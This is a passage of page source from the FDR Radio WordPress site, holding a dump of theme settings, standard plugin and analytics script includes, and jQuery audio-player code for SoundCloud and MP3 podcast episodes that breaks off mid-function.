          $('.hero_title').on('click', '.read_more', function(event) {
            event.preventDefault();
            console.log('hello');
            /* Act on the event */
            var top = $('#content').parents('.section');
            var top_Num = top.offset().top - 60;
            $('html,body').animate({scrollTop: top_Num}, 'slow', function() {
              // $(target).fadeOut( 100, function() {
                // $(this).html(response);
                // $(this).fadeIn(100);
              // });
            });

          });
  }); // end of window load
    // console.log('');
          // console.log('');
        // console.log('');
      // console.log();
  console.log({"0":false,"nav_menu_locations":{"one-page":16,"right":16,"left":21,"mobile":16,"secondary-2":0,"mobile-search":19},"custom_css_post_id":251,"mcsstheme_header_logo_val":"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/03\/FDR-radio-logo-solid.svg","mcsstheme_header_layout_val":"hcl","mcsstheme_header_hcc_val":"3","nav_color":"#0f0f0f","nav_linkcolor":"#f2ff00","footer_color":"#141414","mcsstheme_media_val":"{\"links\":{\"apple_podcasts\":\"https:\\\/\\\/podcasts.apple.com\\\/us\\\/podcast\\\/the-dr-susan-block-show\\\/id1480960785\",\"audiomack\":\"https:\\\/\\\/audiomack.com\\\/thedrsusanblockshow\",\"google_podcasts\":\"https:\\\/\\\/podcasts.google.com\\\/feed\\\/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL2Ryc3VzYW5ibG9ja3Nob3cvZmVlZC54bWw=\",\"iheartradio\":\"https:\\\/\\\/www.iheart.com\\\/podcast\\\/269-the-dr-susan-block-show-50843486\\\/\",\"pandora\":\"https:\\\/\\\/www.pandora.com\\\/podcast\\\/the-dr-susan-block-show\\\/PC:37046\",\"podbean\":\"https:\\\/\\\/drsusanblockshow.podbean.com\\\/\",\"smarturlit\":\"https:\\\/\\\/smarturl.it\\\/drsuzy\",\"soundcloud\":\"https:\\\/\\\/soundcloud.com\\\/dr-susan-block\",\"spotify\":\"https:\\\/\\\/open.spotify.com\\\/show\\\/7igmg3wvUtvpQxesYr2Bk2\",\"tunein\":\"https:\\\/\\\/tunein.com\\\/podcasts\\\/Adult-Content\\\/The-Dr-Susan-Block-Show-p1252304\\\/\",\"youtube\":\"https:\\\/\\\/youtube.com\\\/@SexCalls\"},\"media\":[\"apple_podcasts\",\"audiomack\",\"google_podcasts\",\"iheartradio\",\"pandora\",\"podbean\",\"smarturlit\",\"soundcloud\",\"spotify\",\"tunein\",\"youtube\"],\"position\":[\"9\",\"19\"]}","mcsstheme_social_val":"{\"links\":{\"facebook\":\"https:\\\/\\\/facebook.com\\\/DrSusanBlock\\\/\",\"instagram\":\"https:\\\/\\\/instagram.com\\\/drsuzy1\",\"twitter\":\"https:\\\/\\\/twitter.com\\\/drsuzy\",\"youtube\":\"https:\\\/\\\/youtube.com\\\/@SexCalls\"},\"social\":[\"facebook\",\"instagram\",\"twitter\",\"youtube\"]}","mcsstheme_accepted_val":"{\"links\":[]}","mcsstheme_sidenav_lt_val":"","mcsstheme_sidenav_rt_val":"","mcsstheme_intro_button_val":"yes","mcsstheme_intro_search_val":"no","mcsstheme_intro_order_val":"{\"live-489929\":\"live\",\"episodes-991971\":\"episodes\"}","mcsstheme_section_episodes-991971_json_val":"{\"id\":\"episodes-991971\",\"template\":\"blog\",\"class\":\"transparent\",\"title\":\"New Episodes\",\"link\":\"1\",\"media\":\"1\",\"width\":\"container\",\"post_type\":\"track\",\"orderby\":\"date\",\"order\":\"DESC\",\"display\":\"excerpt\",\"columns\":\"1\",\"count\":\"10\",\"sidebar\":\"1\"}","mcsstheme_footer_layout2_val":"0","sidenav_color":"#262626","mcsstheme_404_header_val":"Track not found!","mcsstheme_404_text_val":"<p>We are working hard and this page must have been moved. <a href=\"#ct-form\" class=\"modal-trigger\">Contact us<\/a> or use the search below to find the page you were looking for.<\/p>","link_textcolor":"#eeee22","mcsstheme_header_logo_text_val":"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/03\/FDR-radio-logo-outline.svg","mcsstheme_footer_html_val":"","mcsstheme_analytics_val":"{\"st\":\"12501045\",\"st_sc\":\"02ab02ca\"}","mcsstheme_footer_signature_val":"bottom","mcsstheme_footer_layout_val":"f444","mcsstheme_footer_signature2_val":"0","mcsstheme_footer_endnote2_val":"0","mcsstheme_footer_endnote_val":"0","mcsstheme_footer_logo_val":"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/03\/FDR-radio-logo-solid.svg","mcsstheme_footer_logo_text_val":"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/03\/FDR-radio-logo-outline.svg","body_text_color":"#adadad","header_image":"remove-header","header_textcolor":"000000","background_image":"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/04\/LOS-ANGELES-BACK-GROUND-scaled.jpg","background_position_y":"center","background_size":"cover","background_attachment":"fixed","background_color":"000000","body_text_highlight_color":"#eeee22","body_text_highlight_bgcolor":"#564200","mcsstheme_modal_contact_val":"","mcsstheme_newsletter_cf7_val":"1777","mcsstheme_promo_cf7_val":"1777","mcsstheme_modal_contact_cf7_val":"1775","mcsstheme_newsletter_val":"","mcsstheme_modal_contact_title_val":"Contact Us","mcsstheme_newsletter_after_val":"We respect your privacy and will never sell, rent, lease or give away your information to any third party. Sign up for exclusive offers, private event invitations, and more opportunities.","mcsstheme_modal_contact_before_val":"<div class=\"center\">\nSend a <i>Message<\/i> or Ask a <i>Question<\/i> to F.D.R. Radio\n<\/div>","mcsstheme_modal_contact_img_val":"","mcsstheme_promo_title_val":"New Episode!","mcsstheme_newsletter_title_val":"Join Our Newsletter","mcsstheme_newsletter_button_val":"Send","mcsstheme_promo_button_val":"Send","mcsstheme_promo_after_val":"We respect your privacy and will never sell, rent, lease or give away your information to any third party. Sign up for exclusive offers, private event invitations, and more opportunities.","mcsstheme_promo_img_val":"","mcsstheme_modal_contact_button_val":"Send","mcsstheme_modal_contact_after_val":"<div class=\"hide\">Call on Saturday Nights Instead: <a href=\"tel:+16264615212\">(626) 461 - 5212<\/a><\/div>","mcsstheme_newsletter_before_val":"","mcsstheme_promo_before_val":"<h2>Love, War Crimes, GasMasks & Free Assange!<\/h2>\n<a href=\"#\" class=\"play_radio modal-close\">\n<img src=\"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/06\/FDR-Fck-Da-Rich-Love-War-Crimes-GasMasks-Free-Assange.png\" width=\"300\">\n<\/a>\n<br><br>\nNow Available on All Platforms Near You. Get Weekly Updates.","mcsstheme_promo_close_val":"We respect your privacy and will never sell, rent, lease or give away your information to any third party. Sign up for exclusive offers, private event invitations, and more opportunities.","mcsstheme_modal_contact_close_val":"","mcsstheme_newsletter_close_val":"","mcsstheme_loaddr_icon_val":"0","mcsstheme_loaddr_animate_val":"0","mcsstheme_loaddr_bg_color_val":"#ffffff","mcsstheme_header_promo_val":"Now Available to Listen on All Platforms","mcsstheme_newsletter_img_val":"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/04\/LOS-ANGELES-BACK-GROUND-scaled.jpg","mcsstheme_section_intro-245952_json_val":"{\"id\":\"intro-245952\",\"template\":\"intro-gallery\",\"link\":\"0\",\"links\":{\"apple_podcasts\":\"https:\\\/\\\/podcasts.apple.com\\\/us\\\/podcast\\\/the-dr-susan-block-show\\\/id1480960785\",\"audiomack\":\"https:\\\/\\\/audiomack.com\\\/thedrsusanblockshow\",\"google_podcasts\":\"https:\\\/\\\/podcasts.google.com\\\/feed\\\/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL2Ryc3VzYW5ibG9ja3Nob3cvZmVlZC54bWw=\",\"iheartradio\":\"https:\\\/\\\/www.iheart.com\\\/podcast\\\/269-the-dr-susan-block-show-50843486\\\/\",\"pandora\":\"https:\\\/\\\/www.pandora.com\\\/podcast\\\/the-dr-susan-block-show\\\/PC:37046\",\"podbean\":\"https:\\\/\\\/drsusanblockshow.podbean.com\\\/\",\"smarturlit\":\"https:\\\/\\\/smarturl.it\\\/drsuzy\",\"soundcloud\":\"https:\\\/\\\/soundcloud.com\\\/dr-susan-block\",\"spotify\":\"https:\\\/\\\/open.spotify.com\\\/show\\\/7igmg3wvUtvpQxesYr2Bk2\",\"tunein\":\"https:\\\/\\\/tunein.com\\\/podcasts\\\/Adult-Content\\\/The-Dr-Susan-Block-Show-p1252304\\\/\",\"youtube\":\"https:\\\/\\\/www.youtube.com\\\/user\\\/DrSusanBlock\"},\"media\":\"0\",\"sidebar\":\"0\"}","mcsstheme_intro_img_val":"","mcsstheme_intro_val":"Now Playing","mcsstheme_intro_subheader_val":"On All Major Platforms","mcsstheme_full_screen_sections_val":"no","mcsstheme_search_text_val":"Search The Archives","mcsstheme_sidenav_lt_before_val":"","mcsstheme_sidenav_lt_after_val":"","mcsstheme_modal_contact_img_background_color_val":"","mcsstheme_section_live-489929_json_val":"{\"id\":\"live-489929\",\"template\":\"page\",\"class\":\"transparent hide\",\"link\":\"0\",\"media\":\"0\",\"width\":\"container\",\"sidebar\":\"0\",\"pid\":\"2677\"}","mcsstheme_header_html_val":"<p class=\"logo-byline\">Live Saturday Nights<\/p>","mcsstheme_header_menu_icon_val":"{\"menu-495284\":{\"name\":\"menu\",\"id\":\"menu-495284\",\"icon_class\":\"menu\",\"link_text\":\"Menu\",\"link_class\":\"waves-effect text-center show-on-medium-and-up\",\"link_destination\":\"menu\",\"link_position\":\"left\",\"link_location\":\"one-page\"},\"play-583785\":{\"name\":\"play\",\"id\":\"play-583785\",\"icon_text\":\"play_circle\",\"icon_class\":\"music\",\"link_text\":\"Play\",\"link_class\":\"waves-effect text-center show-on-medium-and-up\",\"link_destination\":\"play\",\"link_position\":\"left\",\"link_location\":\"one-page\"},\"playlist-281174\":{\"name\":\"playlist\",\"id\":\"playlist-281174\",\"icon_text\":\"playlist_play\",\"icon_class\":\"playlist\",\"link_text\":\"Episodes\",\"link_class\":\"waves-effect text-center show-on-medium-and-up\",\"link_destination\":\"media\",\"link_position\":\"right\",\"link_location\":\"one-page\"},\"contact-824401\":{\"name\":\"contact\",\"id\":\"contact-824401\",\"icon_class\":\"contact\",\"link_text\":\"Contact\",\"link_class\":\"waves-effect text-center show-on-medium-and-up\",\"link_destination\":\"contact\",\"link_position\":\"right\",\"link_location\":\"one-page\"}}","mcsstheme_footer_bio_val":"<p style=\"text-align:center\">\n\n\n<!-- Default Statcounter code for F.D.R. Radio\nhttps:\/\/fdrradio.com -->\n<script type=\"text\/javascript\">\nvar sc_project=12501045; \nvar sc_invisible=0; \nvar sc_security=\"02ab02ca\"; \nvar scJsHost = \"https:\/\/\";\ndocument.write(\"<sc\"+\"ript type='text\/javascript' src='\" +\nscJsHost+\n\"statcounter.com\/counter\/counter.js'><\/\"+\"script>\");\n<\/script>\n<noscript><div class=\"statcounter\"><a title=\"real time web\nanalytics\" href=\"https:\/\/statcounter.com\/\"\ntarget=\"_blank\"><img class=\"statcounter\"\nsrc=\"https:\/\/c.statcounter.com\/12501045\/0\/02ab02ca\/0\/\"\nalt=\"real time web analytics\"\nreferrerPolicy=\"no-referrer-when-downgrade\"><\/a><\/div><\/noscript>\n<!-- End of Statcounter Code -->\n<a href=\"https:\/\/statcounter.com\/p12501045\/?guest=1\">View My\nStats<\/a>\n<a href=\"https:\/\/statcounter.com\/p12501045\/?guest=1\" target=\"_new\" rel=\"noopener noreferrer\"><img class=\"statcounter lazyloaded\" src=\"https:\/\/drsusanblock.com\/wp-content\/themes\/basic\/images\/statcounter-button2.png\" alt=\"\" data-ll-status=\"loaded\"><noscript><img class=statcounter src=https:\/\/drsusanblock.com\/wp-content\/themes\/basic\/images\/statcounter-button2.png alt><\/noscript><\/a>\n<\/p>"});
  // console.log();
})();
  </script>

  <script src="https://fdrradio.com/wp-content/themes/materialcss/js/newsletter.js?ver=0.2"></script>
  <script src="https://fdrradio.com/wp-content/themes/materialcss/js/moment.js?ver=0.2"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/materialcss\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://fdrradio.com/wp-content/themes/materialcss/js/init.wpcf7.js"></script>		<!-- <img class="transparent_placeholder" src="https://fdrradio.com/wp-content/themes/materialcss/images/transparent.gif" width="100%"/> -->
		              <!-- <img class="lazyload" data-original=".jpg"></div> -->
		<script>
	    // new LazyLoad({
		    // elements_selector: '.lazyload',
		    // class_loaded: '--loaded',
		    // callback_load: function(el) {
		        // jQuery(window).resize();
		    // }
		// })
	  </script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://fdrradio.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdrradio.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.0.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/fdrradio.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.0.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.0.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.0.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e12b9700e85f4d41277604efedebdd07","fragment_name":"wc_fragments_e12b9700e85f4d41277604efedebdd07","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.0.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="requireJS-js-extra">
/* <![CDATA[ */
var js_config = {"ajax_url":"https:\/\/fdrradio.com\/wp-admin\/admin-ajax.php","ajax_nonce":"adff269481"};
var autocomplete_product_edit = {"ajax_url":"https:\/\/fdrradio.com\/wp-admin\/admin-ajax.php","ajax_nonce":"adff269481"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/themes/materialcss/js/newsletter-ajax.js" id="requireJS-js"></script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/themes/materialcss/js/soundcloud/soundcloud-api.js" id="soundcloud-api-js"></script>
<script src="https://fdrradio.com/wp-content/themes/materialcss/js/isotope.min.js"></script>	
		<script>
		var $lgn = jQuery.noConflict();
		$lgn(document).ready(function(){

						

		});
		</script><script type="text/javascript">var sc_project=12501045; var sc_invisible=1; var sc_security="02ab02ca"; var sc_https=1; </script><script type="text/javascript"src="https://www.statcounter.com/counter/counter.js"async></script><noscript><div class="statcounter"><a title="websitestatistics" href="https://statcounter.com/"target="_blank"><img class="statcounter"src="https://c.statcounter.com/12501045/0/02ab02ca/1/"alt="website statistics"></a></div></noscript>		<!-- <script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/mediaelement-and-player.min.js"></script> -->
		<link rel="stylesheet" href="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/mediaelementplayer.min.css" />
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/mediaelement-and-player.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/renderers/dailymotion.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/renderers/facebook.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/renderers/soundcloud.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/renderers/twitch.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/renderers/vimeo.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/cs.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/de.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/es.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/fa.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/fr.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/hr.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/hu.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/it.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/ja.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/ko.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/ms.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/nl.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/pl.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/pt.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/ro.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/ru.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/sk.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/sv.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/uk.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/zh-cn.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/zh.js"></script>
		<!-- <script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/mediaelement_setup.js"></script> -->
		<script>
		// media and possibly waveform exists
		var all_wavesurfer = {};
		var wavesurfer = '';
		var player = '';
		var currentlyUpdatingTime = false;
		var resetTimeout = false;
		if (jQuery('.section-media').length > 0) {
			var $soundcloud_client_id = '95f22ed54a5c297b1c41f72d713623ef';
			// var $soundcloud_stream = 'https://api.soundcloud.com/tracks/'+$soundcloud_track_id+'/stream?client_id='+$soundcloud_client_id;
			// var SC_URL = 'https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-fantasy-tailgating';
			// var iframe_preload = document.querySelector('.iframeOne');
			// var iframe_preload2 = document.querySelector('.iframeTwo');
   //            iframe_preload.src = 'https://w.soundcloud.com/player' + "?url=" + SC_URL+"&start_track=0&auto_play=true";
   //            iframe_preload2.src = 'https://w.soundcloud.com/player' + "?url=" + SC_URL+"&start_track=0&auto_play=true";
   //            var playerOne = SC.Widget(iframe_preload);
   //            var playerTwo = SC.Widget(iframe_preload2);
			  var playThisMediaMethodOne = function(findID){
			  	var track_uri = 'https://api.soundcloud.com/tracks/'+findID+'/stream?client_id='+$soundcloud_client_id;
			    // var iframe = document.querySelector('iframe.music-'+findID);

			    jQuery('.nav-footer.music audio').attr('src',track_uri);
			    // var player_id = jQuery('#media_player .mejs__container').attr('id');
			    // var player = mejs.players[player_id];
			    player.setSrc(track_uri);
				player.load();
				player.play();
			  }
			  var pauseThisMediaMethodOne = function(findID){
			  	var track_uri = 'https://api.soundcloud.com/tracks/'+findID+'/stream?client_id='+$soundcloud_client_id;
			    // var iframe = document.querySelector('iframe.music-'+findID);

			  }
			  var PlayingTrackIn2Seconds = setTimeout(function(){
			  	console.log('PlayingTrackIn2Seconds set');
			  },1);
			  var playThisMediaMethodTwo = function(findID){
			  	clearTimeout(PlayingTrackIn2Seconds);
			  	clearTimeout(resetTimeout);
			  	currentlyUpdatingTime = false;
			  	PlayingTrackIn2Seconds = setTimeout(function(){
				  	findID = findID.attr('id').split('-')[1];
				  	// if (jQuery('iframe.music-'+findID).length == 0) {

				  	if (jQuery('.post#i-'+findID).length > 0 && jQuery('.post#i-'+findID).attr('data-mp3').indexOf('.mp3') != -1 ) {
				  		// var player_id = jQuery('#media_player .mejs__container').attr('id');
						// var player = mejs.players[player_id];
				  		if (jQuery('.post#i-'+findID).is('.paused')) {	
				  			player.play();
				  			jQuery('.post#i-'+findID+', #side-right a[data-id="i-'+findID+'"]').addClass('playing');
				  		} else {
				  			jQuery('.nav-footer.music audio').attr('src',jQuery('.post#i-'+findID).attr('data-mp3'));
						    player.setSrc(jQuery('.post#i-'+findID).attr('data-mp3'));
							player.load();

							if (jQuery('.post#i-'+findID).is('[data-seek-time]')) {
								jQuery('.post#i-'+findID).attr('data-played',Number(Number(jQuery('.post#i-'+findID).attr('data-duration')/1000) * Number(jQuery('.post#i-'+findID).attr('data-seek-time'))));
								jQuery('.post#i-'+findID).removeAttr('data-seek-time');
							}
							var setTimeHere_played = (jQuery.trim(jQuery('.post#i-'+findID).attr('data-played'))== '')?0:Number(jQuery('.post#i-'+findID).attr('data-played'));
			  				var setTimeHere = (!jQuery('.post#i-'+findID).is('[data-played]'))?0:Number(jQuery('.post#i-'+findID).attr('data-played'))/1000;
			  				// setTimeHere = 
			  				console.log('setTimeHere: ',setTimeHere_played);
			  				// console.log('setTimeHere: ',setTimeHere);
			  				player.setCurrentTime(setTimeHere_played);

				  			// if (jQuery('.post#i-'+findID+' .determinate').outerWidth() > 0) {
				  			// 	// console.log(Number(parseFloat(jQuery('.post#i-1406 .determinate').attr('style').replace('width:','').replace('%','')).toFixed(10)));
				  			// 	// console.log(jQuery('.post#i-1406').attr('data-duration')/1000);
				  				
				  			// }
				  			player.play();
				  			jQuery('.section-media .post-loop .post').removeClass('paused playing');
				  			jQuery('.post#i-'+findID+', #side-right a[data-id="i-'+findID+'"]').addClass('playing');
				  		}
				  	} else {
				  		var iframe = document.querySelector('iframe.music-'+findID);
					    // use source
					    var iframe_src = 'https://w.soundcloud.com/player?';
					    iframe_src += 'url='+jQuery('.post#i-'+findID).first().attr('data-url')+'&';
					    iframe_src += 'single_active=false&';
					    iframe_src += 'auto_play=true&';
					    iframe_src += 'buying=false&';
					    iframe_src += 'liking=false&';
					    iframe_src += 'download=false&';
					    iframe_src += 'sharing=false&';
					    iframe_src += 'show_artwork=false&';
					    iframe_src += 'show_comments=false&';
					    iframe_src += 'show_playcount=false&';
					    iframe_src += 'show_user=false&';
					    iframe_src += 'hide_related=false&';
					    iframe_src += 'visual=false&';
					    iframe_src += 'start_track=0&';
					    iframe_src += 'callback=true';
					    iframe.src = iframe_src;
					    var widget = SC.Widget(iframe);
						    /**
			                 * [description]
			                 * @param  {[type]} ) {                                                                                   var widget [description]
			                 * @return {[type]}   [description]
			                 */
			                widget.bind(SC.Widget.Events.READY, function() {
			                  var widget = SC.Widget(document.querySelector('.music-'+findID));
			                  widget.setVolume(1).play();
			                  jQuery('.post#i-'+findID+', #side-right a[data-id="i-'+findID+'"]').addClass('playing').removeClass('paused');
			                  // console.log('widget.getCurrentSound()',widget.getCurrentSound());
			                });
			                 widget.getCurrentSound(function(currentSound) {
		      					console.log('widget.getCurrentSound() ' , currentSound);
		    				});
				  	} // end else
				  	// if ('mediaSession' in navigator) {
					  // navigator.mediaSession.metadata = new MediaMetadata({
					  //   title: jQuery.trim(jQuery('.post#i-'+findID +' .card-title').clone().find('i').remove().end().text()),
					  //   artist: 'FDR Radio',
					  //   album: 'Summer 2022',
					  //   artwork: [
					  //     { src: jQuery('.post#i-'+findID +' .card-image img').attr('src'),   sizes: '96x96',   type: 'image/png' },
					  //     { src: jQuery('.post#i-'+findID +' .card-image img').attr('src'), sizes: '128x128', type: 'image/png' },
					  //     { src: jQuery('.post#i-'+findID +' .card-image img').attr('src'), sizes: '192x192', type: 'image/png' },
					  //     { src: jQuery('.post#i-'+findID +' .card-image img').attr('src'), sizes: '256x256', type: 'image/png' },
					  //     { src: jQuery('.post#i-'+findID +' .card-image img').attr('src'), sizes: '384x384', type: 'image/png' },
					  //     { src: jQuery('.post#i-'+findID +' .card-image img').attr('src'), sizes: '512x512', type: 'image/png' },
					  //   ]
					  // });

					  // navigator.mediaSession.setActionHandler('play', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('pause', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('stop', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('seekbackward', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('seekforward', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('seekto', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('previoustrack', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('nexttrack', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('skipad', function() { /* Code excerpted. */ });
					// }
			    },55);
			  } // end playThisMediaMethodTwo
			  var PausingTrackIn2Seconds = setTimeout(function(){
			  	console.log('PausingTrackIn2Seconds set');
			  },1);
			  var pauseThisMediaMethodTwo = function(findID, sayPause){
			  	clearTimeout(PausingTrackIn2Seconds);
			  	PausingTrackIn2Seconds = setTimeout(function(){
				  	var ofFindID = findID;
				  	findID = findID.attr('id').split('-')[1];
				  	if(jQuery('.post#i-'+findID).length > 0 && jQuery('.post#i-'+findID).attr('data-mp3').indexOf('.mp3') != -1 ){
				  		// var player_id = jQuery('#media_player .mejs__container').attr('id');
					    // var player = mejs.players[player_id];
					    if (jQuery('.post#i-'+findID).is('.playing')) {	
							player.pause();
							// jQuery('.section-media .post-loop .post, #side-right a[data-id]').removeClass('paused playing');
							// if (jQuery('.post#i-'+findID).attr('data-mp3') == player.media.src) {
						    	jQuery('.post#i-'+findID+', #side-right a[data-id="i-'+findID+'"]').removeClass('playing').addClass('paused');
						    // }
							// 	jQuery('.post#i-'+findID+', #side-right a[data-id="i-'+findID+'"]').addClass('paused');
							// }
						}
				  	} else {
					    var iframe = document.querySelector('iframe.music-'+findID);
					    var widget = SC.Widget(iframe);
					    widget.pause();
					    // jQuery('.section-media .post-loop .post, #side-right a[data-id]').removeClass('paused playing');
					    if (sayPause == true) {
					    	jQuery('.post#i-'+findID+', #side-right a[data-id="i-'+findID+'"]').addClass('paused');
					    } else {
					    	widget.unbind(SC.Widget.Events.READY);
					    	jQuery('iframe.music-'+findID).remove();
					    }
				    } // end else
			    },750);
			  } // end pauseThisMediaMethodTwo
			jQuery(document).ready(function($) {
				
			});
			jQuery(window).load(function($) {
				jQuery('.nav-footer.music audio').attr('src',jQuery('.section-media [data-mp3]').first().attr('data-mp3'));
				jQuery('nav.nav-footer.music').removeClass('hide');
				if (jQuery('.section-media').length > 0) {
					jQuery('#side-right').append('<li><div class="collection collection-media"></div></li>')
				}

				/**
				  * Trigger Side Navigation Playlist$generate_cache
				  * - play__Sound
				  * - pause__Sound
				  * - next__Sound
				  * - prev__Sound
				  * - loadnew__Sound
				  * - search__Sound
				  */
				jQuery('.section-media .post').on('click','a,button',function(event) {
					event.preventDefault();
					var press_btn = jQuery(event.target); // jQuery(this);
					console.log('press_btn: ',jQuery(this));
					console.log('press_btn_event: ',jQuery(event.target));
					var btnparent = press_btn.parents('.post').first();
					var prevs_btn = jQuery('.section-media .post.paused, .section-media .post.playing').first();
					var nexts_btn = jQuery('.section-media .post.paused, .section-media .post.playing').first().after(); // change to conditional
					var $activate_play = false;
					var $activate_pause = false;
					if (press_btn.is('.playing wave')) {
						// if (true) {

						// } else {

						// }
						return false;
					}
						if (btnparent.is('.playing')) {
							// pause this song, this song is playing...
							$activate_pause = true;
							jQuery('#side-right a[data-mp3="'+btnparent.attr('data-mp3')+'"]').removeClass('active playing').addClass('paused');
						} else if (!btnparent.is('.playing')) {
							// decision tree
							// 
							if (jQuery('.section-media .post.playing').length < 1) {
								// play this song, nothing else is playing...
								$activate_play = true;
								jQuery('#media_player .now_playing.collection .collection-item img').attr('src',btnparent.find('.card-image img').attr('src')); 										// img
								jQuery('#media_player .now_playing.collection .collection-item .title').html(btnparent.find('.card-title').clone().find('i').remove().end().html()); 					// title					
							} else if (jQuery('.section-media .post.playing').length > 0) {
								// play this song, something else is playing, update info
								$activate_pause = true;
								jQuery('#side-right .paused').removeClass('paused active');
								$activate_play = true;
							}

